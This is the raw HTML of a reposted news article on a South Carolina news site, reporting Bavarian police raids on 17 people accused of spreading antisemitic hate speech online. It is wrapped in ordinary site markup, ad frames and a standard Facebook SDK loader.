/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] In a targeted operation, German authorities conducted home raids on Tuesday in the state of Bavaria, targeting 17 individuals accused of dissem" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-7615 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/11/26/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1123 tie-current-menu"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a><em class="delimiter">/</em><span class="current">Police in Bavaria Raid Homes of 17 Individuals Accused of Spreading Antisemitic Hate Speech Online</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://southcarolinadigitalnews.com/category/blog/">Blog</a><a class="post-cat tie-cat-59" href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></span>
		<h1 class="post-title entry-title">
			Police in Bavaria Raid Homes of 17 Individuals Accused of Spreading Antisemitic Hate Speech Online		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 26, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 22 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="750" height="400" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/2107-new-york-blog-post-image-20231124124256.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/2107-new-york-blog-post-image-20231124124256.jpg 750w, https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/2107-new-york-blog-post-image-20231124124256-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p id="isPasted">In a targeted operation, German authorities conducted home raids on Tuesday in the state of Bavaria, targeting 17 individuals accused of disseminating antisemitic hate speech and threats against Jews on social media. The suspects, consisting of 15 men and two women aged between 18 and 62, were apprehended for allegedly celebrating the October 7 attacks by the Palestinian militant group Hamas on Israel.</p>
<p>The Bavarian criminal police, who led the operation, reported that evidence, including cellphones and laptops, was confiscated during the raids. The suspects were accused of utilizing symbols associated with banned terrorist organizations in their online activities.</p>
<p>The operation primarily focused on Munich, the capital city of Bavaria, where nine of the accused individuals resided. Additional searches were carried out in the Bavarian towns of Fuessen and Kaufbeuren, as well as in the counties of Passau, Fuerstenfeldbruck, Berchtesgadener Land, Coburg, Aschaffenburg, and Hassberge.</p>
<p>Allegations against the suspects include sending antisemitic messages, such as a sticker in a WhatsApp school class chat that read &#8220;Gas the Jews,&#8221; and online posts advocating for the &#8220;extermination&#8221; of Jewish individuals.</p>
<p>The rise in antisemitic incidents in Germany has prompted strong condemnation from top officials. Last month, Germany&#8217;s chancellor and president expressed concern about the surge in antisemitism following the Israel-Hamas conflict. In Bavaria alone, there were 148 antisemitic incidents reported from October 7 to November 9, marking a 285% increase from the same period the previous year, according to the RIAS group, which monitors antisemitism in the country.</p>
<p>Michael Weinzierl, the Bavarian police commissioner against hate crime, emphasized the impact of antisemitism on the daily lives of Jews in Germany, stating that the recent terrorist attack by Hamas against Israel had also affected Jews living in the state.</p>
<p>Germany, known for its strict rules against hate speech, has witnessed a crackdown on the use of banned symbols, including swastikas and other Nazi symbols. Holocaust denial is also prohibited. The recent raids underscore the country&#8217;s commitment to combating antisemitism and protecting minority communities.</p>
<p>The Israel-Hamas conflict, triggered by Hamas&#8217; attacks on Israel, has led to widespread international concern, with efforts to address the broader implications of the conflict extending beyond the immediate geographical area of the Middle East.</p>
</div>
<p><script>
        function loadFBjs(delay = 500) {
            return new Promise((resolve, reject) => {
                if (window["fbjs"]) {
                    resolve("already load FB");
                }
                let body = document.getElementsByTagName("body")[0]
                let divFbRoot = document.createElement("div");
                divFbRoot.id = 'fb-root';</p>
<p>                body.prepend(divFbRoot);
                setTimeout(function () {
                    (function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.async = false;
                        js.src = "//connect.facebook.net/en_US/sdk/xfbml.customerchat.js#version=v16.0&xfbml=1&appId=832524428879964&status=true&cookie=true&";
                        fjs.parentNode.insertBefore(js, fjs);
                        js.onload = function () {
                            window["fbjs"] = true;
                            resolve("ok");
                        };
                    }(document, 'script', 'facebook-jssdk'));
                }, delay)
            });
        }
    </script><br />
<br />[ad_2]
<br /><a href="https://www.jewishbulletin.online/antisemitism/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 26, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 22 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-390x220.png 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-300x169.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-1024x576.png 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-768x432.png 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7.png 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 27, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
